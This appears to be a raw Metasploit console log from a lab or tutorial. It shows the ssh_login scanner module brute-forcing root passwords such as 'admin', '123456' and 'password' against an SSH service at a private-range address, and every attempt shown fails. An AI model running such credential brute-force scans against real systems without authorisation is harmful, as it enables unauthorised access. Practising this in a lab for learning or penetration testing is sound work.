 msf5 auxiliary(scanner/ssh/ssh_login) > set threads 10
threads => 10
msf5 auxiliary(scanner/ssh/ssh_login) > run
^C
[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf5 auxiliary(scanner/ssh/ssh_login) > true
[*] exec: true
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.57.134:22 - Failed: 'root:admin'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.57.134:22 - Failed: 'root:123456'
[-] 192.168.57.134:22 - Failed: 'root:12345'
[-] 192.168.57.134:22 - Failed: 'root:123456789'
[-] 192.168.57.134:22 - Failed: 'root:password'